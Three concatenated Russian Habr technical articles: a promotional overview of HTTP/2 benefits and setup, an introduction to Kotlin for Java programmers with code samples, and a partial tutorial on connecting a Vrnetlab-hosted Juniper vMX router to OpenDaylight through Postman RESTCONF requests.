Сегодня интернет-пользователи практически требуют контент и сервисы, насыщенные мультимедиа, с моментальной загрузкой страниц. При этом для успешной конкуренции владельцам сайтов необходимо регулярно обновлять их содержимое. Стоимость соответствующей инфраструктуры не всегда подъёмна для интернет-стартапов, даже при условии использования облачных сервисов по подписке. Преимущества и технологические особенности HTTP/2, вероятно, не помогут сильно уменьшить размеры файлов, но зато снимут по несколько байт с накладных расходов при передаче «тяжёлого» медиа-контента между клиентом и серверами.
#### Улучшение опыта использования мобильного интернета
Прогрессивные онлайн-компании ради эффективного охвата быстрорастущей мобильной аудитории следуют стратегии Mobile-First. Пожалуй, главным ограничением, влияющим на использование мобильного интернета, являются не самые выдающиеся характеристики аппаратных компонентов смартфонов и планшетов. Это выражается в более длительных задержках при обработке запросов. HTTP/2 позволяет уменьшить продолжительность загрузки и сетевых задержек до приемлемого уровня.

#### Более эффективное использование сети
«Тяжёлый» медиа-контент и сайты со сложным дизайном приводят к заметному росту потребления ресурсов при обработке клиентом и сервером браузерных запросов. Хотя веб-разработчики и выработали приемлемые оптимизационные хаки, всё же появление устойчивого и надёжного решения в виде HTTP/2 было неизбежным. Сжатие заголовков, инициативная отправка данных сервером, зависимости потоков и мультиплексирование — всё это ключевые особенности, улучшающие эффективность использования сети.
#### Безопасность
Преимущества HTTP/2 не ограничиваются одной лишь производительностью. Алгоритм HPACK позволяет обходить распространённые угрозы, нацеленные на текстовые протоколы уровня приложения. Для защиты данных, передаваемых между клиентом и сервером, в HTTP/2 используется подход «Безопасность через непонятность» (Security by Obscurity): команды представлены в двоичном виде, применяется сжатие метаданных HTTP-заголовков. Кроме того, протокол может похвастаться полноценной поддержкой шифрования и требует применения улучшенной версии Transport Layer Security (TLS1.2).
#### Инновационность
HTTP/2 является воплощением идеи высокопроизводительной сети. Этот протокол лежит в основе кибермира, каким мы его знаем сегодня. Изменения, вносимые HTTP/2, в основном базируются на свойствах SPDY, который стал огромным шагом вперёд по сравнению с HTTP 1.x. И в ближайшем будущем HTTP/2 полностью заменит как SPDY, так и предыдущие версии HTTP. Веб-разработчики смогут избавиться от сложных оптимизационных хаков при создании высокопроизводительных сайтов и сервисов.
#### Преимущества HTTP/2 с точки зрения SEO
SEO-маркетинг лежит где-то посередине между наукой и искусством. Из-за усложнения проприетарных алгоритмов, используемых популярными поисковиками, традиционные нечестные SEO-методики уже не позволяют манипулировать результатами поисковой выдачи. И в соответствии с этим онлайн-компаниям нужно менять свои стратегии маркетинга. Необходимо разумно инвестировать в созданные с нуля, тщательно проработанные сайты, оптимизированные с точки зрения не просто скорости, а превосходной производительности, безопасности и пользовательского опыта. Это более предпочтительные атрибуты, позволяющие формировать поисковые выдачи с наиболее точной информацией и сайтами, удобными в использовании для всей целевой аудитории.
Стандартные процессы поисковой оптимизации выходят за рамки маркетинговой фронтэнд-тактики. Теперь они охватывают полный цикл обмена данными между клиентом и сервером. SEO-оптимизаторы, которые ранее были ключевыми фигурами в командах интернет-маркетинга, потеряли свои позиции с появлением новых технологий цифровых коммуникаций. И преобладание среди них HTTP/2 свидетельствует о тектоническом сдвиге, который заставляет веб-разработчиков и маркетологов вернуться к чертёжным доскам.
Критически важным фактором для поисковой оптимизации сегодня является внедрение и оптимизация инфраструктуры для HTTP/2 и многообещающих преимуществ в производительности. Онлайн-компании, страдающие от недостаточности адекватной органической пользовательской базы, не могут позволить себе пренебрегать HTTP/2, а следовательно и улучшениями с точки зрения SEO. Ведь этим компаниям приходится конкурировать на почве инноваций с растущими сетевыми бизнес-империями, и высоко ранжированный онлайн-сервис поднимется ещё выше благодаря реализации HTTP/2 на стороне серверов.
### Сравнение производительности HTTPS, SPDY и HTTP/2
Результаты бенчмарков ясно показывают ситуацию с улучшением производительности в новом протоколе.

Результаты бенчмарка HTTP/2 подтверждают, что сжатие заголовков, инициативная отправка данных сервером и прочие механизмы, используемые для ускорения загрузки страниц, действительно последовательно реализуются.
Подробности тестирования:
Результаты [этого теста](https://blog.httpwatch.com/2015/01/16/a-simple-performance-comparison-of-https-spdy-and-HTTP/2/) говорят нам следующее:
* **Размеры заголовков клиентского запроса и серверного отклика**: HTTP/2 демонстрирует, что использование сжатия позволяет значительно уменьшить размер заголовка. При этом SPDY уменьшает заголовок только серверного отклика для данного запроса. HTTPS вообще не уменьшает заголовки.
* **Размер сообщения серверного отклика**: размер отклика HTTP/2-сервера оказался больше, но зато в нём применялось более стойкое шифрование.
* **Количество использованных TCP-соединений**: при обработке многочисленных одновременных запросов(мультиплексирование) HTTP/2 и SPDY используют меньше сетевых ресурсов, следовательно, снижается задержка.
* **Скорость загрузки страницы**: HTTP/2 постоянно был быстрее SPDY. HTTPS был значительно медленнее из-за отсутствия сжатия заголовков и инициативной отправки данных сервером.
### Браузерная поддержка HTTP/2 и доступность
HTTP/2 уже можно использовать при адекватной поддержке со стороны серверов и браузеров, в том числе мобильных. Работа технологий, использующих HTTP 1.x, не будет нарушена при реализации HTTP/2 на вашем сайте. Но их потребуется быстро обновить, чтобы они поддерживали новый протокол. Представьте, что сетевые протоколы — это языки общения. На новых языках можно общаться только тогда, когда как-то понимаешь друг друга. Так и здесь: клиент и сервер нужно обновить, чтобы обеспечить поддержку обмена данными с помощью протокола HTTP/2.
#### Клиентская поддержка
Пользователям не нужно заботиться о настройке поддержки HTTP/2 в своих браузерах — «полноценных» и мобильных. [Chrome и Firefox давно поддерживают эту технологию](http://caniuse.com/#search=http2), а в Safari поддержка HTTP/2 появилась в 2014. В IE данный протокол поддерживается только начиная с Windows 8.

Основные мобильные браузеры, включая Android Browser, Chrome для Android и iOS, а также Safari в iOS8 и выше, уже поддерживают HTTP/2. Рекомендуется на всякий случай поставить последние стабильные версии мобильных и настольных браузеров, чтобы получить максимальную производительность и преимущества в безопасности.
#### Серверная поддержка: Apache и Nginx
Владельцы онлайн-сервисов, работающих локально или в облаке, для добавления поддержки HTTP/2 должны обновить и сконфигурировать свои серверы. Согласно приведённой выше аналогии с языками, пользователи могут получить данные с серверов только посредством HTTP/2, потому что они были с этой целью обновлены и сконфигурированы.
[Nginx](http://nginx.org/)-серверы, составляющие [66% всех активных веб-серверов](http://news.netcraft.com/archives/2014/05/07/may-2014-web-server-survey.html), могут похвастаться встроенной поддержкой HTTP / 2. А для обеспечения браузерной поддержки HTTP/2 на Apache, нужно воспользоваться [модулем mod\_spdy](https://code.google.com/p/mod-spdy/). Он разработан Google для внедрения поддержки в Apache 2.2 таких функций, как мультиплексирование и сжатие заголовков. Это ПО было передано в дар Apache Software Foundation.

### Как начать использовать HTTP/2?
Для настройки HTTP/2 на своём сайте воспользуйтесь этой простой инструкцией:
1. Проверьте, чтобы был включен HTTPS:
* Приобретите в проверенной организации сертификат SSL или TLS.
* Активируйте сертификат.
* Установите сертификат.
* Обновите сервер для включения протокола HTTPS.
2. Проверьте, чтобы базовая сетевая инфраструктура включала в себя поддержку HTTP/2 на уровне серверного ПО. Серверы Nginx имеют нативную поддержку, в Apache она появилась в октябре 2015 (в версии 2.4). В более ранних версиях для поддержки HTTP/2 нужно установить дополнительные модули.
3. Обновите, сконфигурируйте и протестируйте ваши серверы. [Здесь](https://www.gatherdigital.co.uk/blog/how-to-setup-http-2-support/527) описана конфигурация и процедуры тестирования для серверов Apache. Свяжитесь со своим хостинг-провайдером и удостоверьтесь, что ваш сайт готов к использованию HTTP/2.
4. Для проверки правильности конфигурации HTTP/2 воспользуйтесь [этим инструментом](https://tools.keycdn.com/http2-test).
### Заключение
Нас ждёт неизбежное доминирование и превосходство HTTP/2. Протокол уровня приложения, похоже, несёт в себе наследие HTTP 1.x, который когда-то изменил сеть благодаря своим революционным возможностям по передаче данных. Но HTTP/2 демонстрирует гораздо более значительное технологическое превосходство над своим предшественником, чем HTTP 1.x в своё время.
Тем не менее, использование HTTP/2 — это лишь один шаг на пути к увеличению скорости загрузки страниц. В нашем [Пособии по оптимизации скорости работы веб-сайта для начинающих](https://kinsta.com/learn/page-speed/) описано, как создавать быстрые сайты, как исключать узкие места производительности, а также какие стратегические бизнес-преимущества даёт высочайшая производительность веб-сайта. | https://habr.com/ru/post/304518/ | null | ru | null |
# О языке Kotlin для Java-программистов
Эта статья рассказывает о языке программирования Kotlin. Вы узнаете о причинах появления проекта, возможностях языка и посмотрите несколько примеров. Статья написана в первую очередь в расчете на то, что читающий знаком с языком программирования java, однако, знающие другой язык, тоже смогут получить представление о предмете. Статья носит поверхностный характер и не затрагивает вопросы связанные с компиляцией в javascript. На [официальном сайте проекта](http://confluence.jetbrains.net/display/Kotlin/Welcome) вы можете найти полную документацию, я же постараюсь рассказать о языке вкратце.
### О проекте
Не так давно компания [JetBrains](http://jetbrains.com/), занимающаяся созданием сред разработки, анонсировала свой новый продукт — язык программирования Kotlin. На компанию обрушилась волна критики: критикующие предлагали компании одуматься и доделать плагин для Scala, вместо того, чтобы разрабатывать свой язык. Разработчикам на Scala действительно очень не хватает хорошей среды разработки, но и проблемы разработчиков плагина можно понять: Scala, которая появилась на свет благодаря исследователям из Швейцарии, вобрала в себя многие инновационные научные концепции и подходы, что сделало создание хорошего инструмента для разработки крайне непростой задачей. На данный момент сегмент современных языков со статической типизацией для JVM невелик, поэтому решение о создании своего языка вместе со средой разработки к нему выглядит очень дальновидным. Даже если этот язык совсем не приживется в сообществе — JetBrains в первую очередь делает его для своих нужд. Эти нужды может понять любой java-программист: Java, как язык, развивается очень медленно, новые возможности в языке не появляются (функции первого порядка мы ждем уже не первый год), совместимость со старыми версиями языка делает невозможным появление многих полезных вещей и в ближайшем будущем (например, приличной параметризации типов). Для компании, разрабатывающей ПО язык программирования — основной рабочий инструмент, поэтому эффективность и простота языка — это показатели, от которых зависит не только простота разработки инструментов для него, но и затраты программиста на кодирование, т. е. насколько просто будет этот код сопровождать и разбираться в нем.
### О языке
Язык статически типизирован. Но по сравнению с java, компилятор Kotlin добавляет в тип информацию о возможности ссылки содержать null, что ужесточает проверку типов и делает выполнение более безопасным:
```
fun foo(text:String) {
println(text.toLowerCase()) // NPE? Нет!
}
val str:String? = null // String? -- тип допускающий null-ы
foo(str) // <- компилятор не пропустит такой вызов --
// тип str должен быть String, чтобы
// передать его в foo
```
Несмотря на то, что такой подход может избавить программиста от ряда проблем связанных с NPE, для java-программиста поначалу это кажется излишним — приходится делать лишние проверки или преобразования. Но через некоторое время программирования на kotlin, возвращаясь на java, чувствуешь, что тебе не хватает этой информации о типе, задумываешься об использовании аннотаций Nullable/NotNull. С этим связаны и вопросы обратной совместимости с java — этой информации в байткоде java нет, но насколько мне известно, этот вопрос еще в процессе решения, а пока все приходящие из java типы — nullable.
Кстати, об обратной совместимости: Kotlin компилируется в байткод JVM (создатели языка тратят много сил на поддержку совместимости), что позволяет использовать его в одном проекте с java, а возможность взаимно использовать классы java и Kotlin делают совсем минимальным порог внедрения Kotlin в большой уже существующий java-проект. В этой связи важна возможность использовать множественные java-наработки, создавая проект целиком на kotlin. Например, мне почти не составило труда сделать небольшой проект на базе spring-webmvc.
Посмотрим фрагмент контроллера:
```
path(array("/notes/"))
controller class NotesController {
private autowired val notesService : NotesService? = null
path(array("all"))
fun all() = render("notes/notes") {
addObject("notes", notesService!!.all)
}
//...
}
```
Видны особенности использования аннотаций в Kotlin: выглядит местами не так аккуратно, как в java (касается это частных случаев, например, массива из одного элемента), зато аннотации могут быть использованы в качестве «самодельных» ключевых слов как `autowired` или `controller` (если задать алиас типу при импорте), а по возможностям аннотации приближаются к настоящим классам.
Надо заметить, что Spring не смог обернуть kotlin-классы для управления транзакциями — надеюсь, в будущем это будет возможно.
В языке есть поддержка first-class functions. Это значит, что функция — это встроенный в язык тип для которого есть специальный синтаксис. Функции можно создавать по месту, передавать в параметры другим функциям, хранить на них ссылки:
```
fun doSomething(thing:()->Unit) { // объявляем параметр типа функция
// ()->Unit ничего не принимает и
// ничего важного не возвращает
thing() // вызываем
}
doSomething() { // а здесь на лету создаем функцию типа
// ()->Unit и передаем её в функцию doShomething
// если функция -- последний параметр, можно
// вынести её за скобки вызова
println("Hello world")
}
```
Если добавить к этому extension-функции, позволяющие расширить уже существующий класс методом не нарушающим инкапсуляцию класса, но к которым можно обращаться как к методам этого класса, то мы получим довольно мощный механизм расширения достаточно бедных в плане удобств стандартных библиотек java. По традиции, добавим уже существующую в стандартной библиотеке возможность фильтрации списка:
```
fun List.filter(condition:(T)->Boolean):List {
val result = list()
for(item in this) {
if(condition(item))
result.add(item)
}
return result
}
val someList = list(1, 2, 3, 4).filter { it > 2 } // someList==[3, 4]
```
Обратите внимание на то, что у переменных не указаны типы — компилятор Kotlin выводит их, если это возможно и не мешает понятности интерфейса. Вообще, язык сделан таким образом, чтобы максимально избавить человека за клавиатурой от набирания лишних знаков: короткий, но понятный синтаксис с минимум ключевых слов, отсутствие необходимости точек с запятой для разделения выражений, вывод типов, где это уместно, отсутствие ключевого слова new для создания класса — только необходимое.
Чтобы проиллюстрировать тему классов и краткости, посмотрим на следующий код:
```
// создание bean-классов становится
// немногословным, поля можно объявить
// прямо в объявлении конструктора
class TimeLord(val name:String)
// класс может вообще не иметь тела
class TARDIS(val owner:TimeLord)
fun main(args:Array) {
val doctor = TimeLord("Doctor")
val tardis = TARDIS(doctor)
println(tardis.owner.name)
}
```
В нескольких строках мы смогли объявить два класса, создать два объекта и вывести имя владельца ТАРДИСа! Можно заметить, что класс объявляется с параметрами своего единственно возможного конструктора, которые одновременно являются и объявлением его свойств. Предельно коротко, но при этом информативно. Наверняка найдутся те, кто осудит невозможность объявить больше одного конструктора, но мне кажется, что в этом есть свой прагматизм — ведь несколько конструкторов в java или позволяют объявить параметры по-умолчанию, что Kotlin поддерживает на уровне языка, или преобразовать один тип к другому, с которым и будет это класс работать, а это уже можно спокойно отдать на откуп фабричному методу. Обратите своё внимание на объявление «переменных» и полей. Kotlin заставляет нас сделать выбор: `val` или `var`. Где `val` — объявляет неизменяемую `final`-ссылку, а `var` — переменную, чем помогает избежать повсеместного использования изменяемых ссылок.
### Пример
Вот мы и добрались до места, где уже можно сделать что-то более интересное. На собеседованиях я часто даю задание реализовать дерево, сделать его обход и определить какое-то действие с элементом. Давайте посмотрим, как это реализуется в kotlin.
Так я бы хотел, чтобы выглядело использование:
```
fun main(args: Array) {
// создаем небольшое дерево
val tree= tree("root") {
node("1-1") {
node("2-1")
node("2-2")
}
node("1-2") {
node("2-3")
}
}
// обходим его и выводим значения в консоль
tree.traverse {
println(it)
}
}
```
Теперь попробуем это реализовать. Создадим класс узла дерева:
```
/**
* @param value данные узла
*/
class Node(val value:T) {
// дети узла
private val children:List> = arrayList()
/\*\*
\* Метод, который создает и добавляет ребенка узлу
\* @param value значение для нового узла
\* @param init функция инициализации нового узла, необязательный
\* параметр
\*/
fun node(value:T, init:Node.()->Unit = {}):Node {
val node = Node(value)
node.init()
children.add(node)
return node
}
/\*\*
\* Метод рекурсивно обходит все дочерние узлы начиная с самого
\* узла, о каждом узле оповещается обработчик
\* @param handler функция обработчик для значения каждого узла
\*/
fun traverse(handler:(T)->Unit) {
handler(value)
children.forEach { child ->
child.traverse(handler)
}
}
}
```
Теперь добавим функцию для создания вершины дерева:
```
/**
* Создает вершину дерева со значением value и инициализирует
* её детей методом init.
*/
fun tree(value:T, init:Node.()->Unit): Node {
val node = Node(value)
// вызываем метод init, переданный в
// параметр, на объекте ноды
node.init()
return node
}
```
В двух местах кода была использована конструкция вида ```Node.()->Unit, её смысл в том, что на вход ожидается тип-функция, которая будет выполняться как метод объекта типа Node. Из тела этой функции есть доступ к другим методам этого объекта, таким как метод Node.node(), что позволяет сделать инициализацию дерева, подобную описанной в примере.
### Вместо заключения
За счет хорошей совместимости с java и возможности заменять старый код постепенно, в будущем Kotlin мог бы стать хорошей заменой java в больших проектах и удобным инструментом для создания небольших проектов с перспективой их развития. Простота языка и его гибкость дает разработчику больше возможностей для написания быстрого, но качественного кода.
Если вас заинтересовал язык, всю информацию о языке можно найти на официальном сайте проекта, ихсодники на github-е, а найденные ошибки постить в Issue Tracker. Проблем пока много, но разработчики языка активно с ними борются. Сейчас команда работает над пока еще не очень стабильной версией milestone 3, после стабилизации, насколько мне известно, планируется использовать язык внутри компании JetBrains, после чего уже планируется выход первого релиза.``` | https://habr.com/ru/post/150104/ | null | ru | null |
# Автоматизация сетевых сервисов или как собрать виртуальную лабораторию при помощи OpenDaylight, Postman и Vrnetlab

В этой статье я расскажу, как настроить *OpenDaylight* для работы с сетевым оборудованием, а также покажу, как с помощью *Postman* и простых *RESTCONF* запросов этим оборудованием можно управлять. Работать с железом мы не будем, а вместо этого развернем небольшие виртуальные лаборатории с одним-единственным роутером с помощью *Vrnetlab* поверх *Ubuntu 20.04 LTS*.
Подробную настройку я покажу сначала на примере роутера *Juniper vMX 20.1R1.11*, а затем мы сравним ее с настройкой *Cisco xRV9000 7.0.2*.
Содержание
----------
* **Необходимые знания**
* **Часть 1**: кратко обсуждаем *OpenDaylight (далее по тексту **ODL**)*, *Postman* и *Vrnetlab* и зачем они нам потребуются
* **Часть 2**: описание виртуальной лаборатории
* **Часть 3**: настраиваем *OpenDaylight*
* **Часть 4**: настраиваем *Vrnetlab*
* **Часть 5**: с помощью *Postman* подключаем виртуальный роутер (*Juniper vMX*) к *ODL*
* **Часть 6**: получаем и изменяем конфигурацию роутера с помощью *Postman* и *ODL*
* **Часть 7**: добавляем Cisco xRV9000
* **Заключение**
* **P.S.**
* **Список Литературы**
Необходимые знания
------------------
Для того, чтобы статья не превратилась в простыню, некоторые технические подробности я опустил (со ссылками на литературу, где про них можно почитать).
В связи с чем, предлагаю вам темы, которые хорошо бы (но почти не обязательно) знать перед прочтением:
* [NETCONF](https://habr.com/ru/post/135259/), [RESTCONF](https://tools.ietf.org/html/rfc8040)
* [XML](https://habr.com/ru/company/mailru/blog/475474/) / [JSON](https://gist.github.com/ermakovpetr/4c9f56d48e49d822705a)
* [YANG](https://tools.ietf.org/html/rfc6020)
* [Базовое понимание Docker'a](https://habr.com/ru/post/346634/)
Часть 1: немного теории
-----------------------

* Открытая SDN платформа для управления и автоматизации всевозможных сетей, поддерживаемая *Linux Foundation*
* Java inside
* Основан на Model-Driven Service Abstraction Level (MD-SAL)
* Использует YANG модели для автоматического создания RESTCONF API сетевых устройств
Основной модуль для управления сетью. Именно через него мы будем общаться с подключенными устройствами. Управляется через свой собственный API.
Более подробно про OpenDaylight можно прочитать [здесь](https://www.opendaylight.org/what-we-do/odl-platform-overview).

* Инструмент для тестирования API
* Простой и удобный для использования интерфейс
В нашем случае он нам интересен как средство для отправки REST запросов на API OpenDaylight'а. Можно, конечно, и вручную запросы отправлять, но в Postman все выглядит очень наглядно и для наших целей подходит как нельзя лучше.
Для желающих покопаться: по нему написано много обучающих материалов ([например](https://habr.com/ru/company/kolesa/blog/351250/)).

* Инструмент для развертывания виртуальных роутеров в Docker'е
* Поддерживает: Cisco XRv, Juniper vMX, Arista vEOS, Nokia VSR и др.
* Open Source
Очень интересный, но малоизвестный инструмент. В нашем случае с его помощью мы запустим Juniper vMX и Cisco xRV9000 на обычной Ubuntu 20.04 LTS.
Прочитать подробнее о нем можно на [странице проекта](https://github.com/plajjan/vrnetlab).
Часть 2: лабораторная работа
----------------------------
В рамках этого туториала мы будем настраиваить следующую систему:

#### Как это работает
* *Juniper vMX* поднимается в *Docker* контейнере (средствами *Vrnetlab*) и функционирует как самый обычный виртуальный роутер.
* *ODL* подключен к роутеру и позволяет управлять им.
* *Postman* запущен на отдельной машине и через него мы отправляем команды *ODL*: на подключение/удаление роутера, изменение конфигурации и тп.
##### Комментарий к устройству системы
*Juniper vMX* и *ODL* требуют довольно много ресурсов для своей стабильной работы. Один только *vMX* просит 6 Gb оперативной памяти и 4 ядра. Поэтому было принято решение вынести всех "тяжеловесов" на отдельную машину (*Heulett Packard Enterprise MicroServer ProLiant Gen8, Ubuntu 20.04 LTS*). Роутер, конечно, на ней не "летает", но для небольших экспериментов производительности хватает.
Часть 3: настраиваем OpenDaylight
---------------------------------

*Актуальная версия ODL на момент написания статьи — Magnesium SR1*
1) Устанавливаем *Java OpenJDK 11* (за более подробной установкой [сюда](https://linuxize.com/post/install-java-on-ubuntu-18-04/))
```
ubuntu:~$ sudo apt install default-jdk
```
2) Находим и скачиваем свежую сборку *ODL* [отсюда](http://www.opendaylight.org/software/downloads)
3) Разархивируем скачанный архив
4) Переходим в полученную директорию
5) Запускаем `./bin/karaf`
На этом шаге *ODL* должен запуститься и мы окажемся в консоли (Для доступа извне используется порт 8181, чем мы воспользуемся далее).
Далее устанавливаем *ODL Features*, предназначенные для работы с протоколами *NETCONF* и *RESTCONF*. Для этого в консоли *ODL* выполняем:
```
opendaylight-user@root> feature:install odl-netconf-topology odl-restconf-all
```
На этом простейшая настройка *ODL* завершена. (Более подробно можно прочитать [здесь](https://docs.opendaylight.org/en/stable-magnesium/getting-started-guide/installing_opendaylight.html)).
Часть 4: настраиваем Vrnetlab
-----------------------------
#### Подготовка системы
Перед установкой *Vrnetlab* необходимо поставить требуемые для его работы пакеты. Такие как [Docker](https://docs.docker.com/engine/install/ubuntu/), [git](https://git-scm.com/doc), [sshpass](https://www.tecmint.com/sshpass-non-interactive-ssh-login-shell-script-ssh-password/):
```
ubuntu:~$ sudo apt update
ubuntu:~$ sudo apt -y install python3-bs4 sshpass make
ubuntu:~$ sudo apt -y install git
ubuntu:~$ sudo apt install -y \
apt-transport-https ca-certificates \
curl gnupg-agent software-properties-common
ubuntu:~$ curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -
ubuntu:~$ sudo add-apt-repository \
"deb [arch=amd64] https://download.docker.com/linux/ubuntu \
$(lsb_release -cs) \
stable"
ubuntu:~$ sudo apt update
ubuntu:~$ sudo apt install -y docker-ce docker-ce-cli containerd.io
```
#### Установка Vrnetlab
Для установки *Vrnetlab* клонируем соответствующий репозиторий с github:
```
ubuntu:~$ cd ~
ubuntu:~$ git clone https://github.com/plajjan/vrnetlab.git
```
Переходим в директорию *vrnetlab*:
```
ubuntu:~$ cd ~/vrnetlab
```
Здесь можно увидеть все скрипты, необходимые для запуска. Обратите внимание, что для каждого типа роутера сделана соответствующая директория:
```
ubuntu:~/vrnetlab$ ls
CODE_OF_CONDUCT.md config-engine-lite openwrt vr-bgp
CONTRIBUTING.md csr routeros vr-xcon
LICENSE git-lfs-repo.sh sros vrnetlab.sh
Makefile makefile-install.include topology-machine vrp
README.md makefile-sanity.include veos vsr1000
ci-builder-image makefile.include vmx xrv
common nxos vqfx xrv9k
```
#### Создаем image роутера
Каждый роутер, который поддерживается *Vrnetlab*, имеет свою уникальную процедуру настройки. В случае *Juniper vMX* нам достаточно закинуть .tgz архив с роутером (скачать его можно с [официального сайта](https://support.juniper.net/support/downloads/?p=vmx#sw)) в директорию vmx и выполнить команду `make`:
```
ubuntu:~$ cd ~/vrnetlab/vmx
ubuntu:~$ # Копируем в эту директорию .tgz архив с роутером
ubuntu:~$ sudo make
```
Сборка образа *vMX* займет порядка 10-20 минут. Самое время сходить заварить кофе!
**Почему же так долго, спросите вы?**
Перевод [ответа](https://github.com/plajjan/vrnetlab/tree/master/vmx) автора на этот вопрос:
"Это связано с тем, что при первом запуске VCP (Control Plane) считывает файл конфигурации, который определяет, будет ли он работать в качестве VRR VCP в vMX. Ранее этот запуск выполнялся во время запуска Docker, но это означало, что VCP всегда перезапускался один раз, прежде чем виртуальный маршрутизатор становился доступным, что приводило к длительному времени загрузки (около 5 минут). Теперь первый запуск VCP выполняется во время сборки образа Docker, и поскольку сборка Docker не может быть запущена с параметром --privileged, это означает, что qemu работает без аппаратного ускорения KVM и, таким образом, сборка занимает очень много времени. Во время этого процесса выводится много логов, так что, по крайней мере, вы сможете увидеть, что происходит. Я думаю, что длительная сборка не так страшна, потому что образ мы создаем один раз, а запускаем множество."
После можно будет увидеть image нашего роутера в *Docker*:
```
ubuntu:~$ sudo docker image list
REPOSITORY TAG IMAGE ID CREATED SIZE
vrnetlab/vr-vmx 20.1R1.11 b1b2369b453c 3 weeks ago 4.43GB
debian stretch 614bb74b620e 7 weeks ago 101MB
```
#### Запускаем контейнер vr-vmx
Запускаем командой:
```
ubuntu:~$ sudo docker run -d --privileged --name jun01 b1b2369b453c
```
Далее можем посмотреть информацию об активных контейнерах:
```
ubuntu:~$ sudo docker container list
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
120f882c8712 b1b2369b453c "/launch.py" 2 minutes ago Up 2 minutes (unhealthy) 22/tcp, 830/tcp, 5000/tcp, 10000-10099/tcp, 161/udp jun01
```
#### Подключаемся к роутеру
IP-адрес сетевого интерфейса роутера можно получить следующей командой:
```
ubuntu:~$ sudo docker inspect --format '{{.NetworkSettings.IPAddress}}' jun01
172.17.0.2
```
По умолчанию, *Vrnetlab* создает у роутера пользователя **vrnetlab/VR-netlab9**.
Подключаемся с помощью `ssh`:
```
ubuntu:~$ ssh [email protected]
The authenticity of host '172.17.0.2 (172.17.0.2)' can't be established.
ECDSA key fingerprint is SHA256:g9Sfg/k5qGBTOX96WiCWyoJJO9FxjzXYspRoDPv+C0Y.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.2' (ECDSA) to the list of known hosts.
Password:
--- JUNOS 20.1R1.11 Kernel 64-bit JNPR-11.0-20200219.fb120e7_buil
vrnetlab> show version
Model: vmx
Junos: 20.1R1.11
```
На этом настройка роутера завершена.
Рекомендации по установке для роутеров различных вендоров можно найти на [github проекта](https://github.com/plajjan/vrnetlab) в соответствующих директориях.
Часть 5: Postman — подключаем роутер к OpenDaylight
---------------------------------------------------
#### Установка Postman
Для установки достаточно скачать приложение [отсюда](https://www.postman.com/downloads/).
#### Подключение роутера к ODL
Создадим **PUT** запрос:

1. Строка запроса:
```
PUT http://10.132.1.202:8181/restconf/config/network-topology:network-topology/topology/topology-netconf/node/jun01
```
2. Тело запроса (вкладка Body):
```
jun01
172.17.0.2
22
vrnetlab
VR-netlab9
false
jun01\_cache
```
3. На вкладке Authorization необходимо выставить параметр `Basic Auth` и логин/пароль: admin/admin. Это необходимо для доступа к ODL:
4. На вкладке Headers необходимо добавить два заголовка:
* Accept application/xml
* Content-Type application/xml
Наш запрос сформирован. Отправляем. Если все было настроено правильно, то нам должен вернуться статус "201 Created":

**Что делает этот запрос?**
Мы создаем node внутри *ODL* с параметрами реального роутера, к которому мы хотим получить доступ.
```
xmlns="urn:TBD:params:xml:ns:yang:network-topology"
xmlns="urn:opendaylight:netconf-node-topology"
```
Это внутренние пространства имен *XML* (*XML namespace*) для *ODL* в соответствии с которыми он создает node.
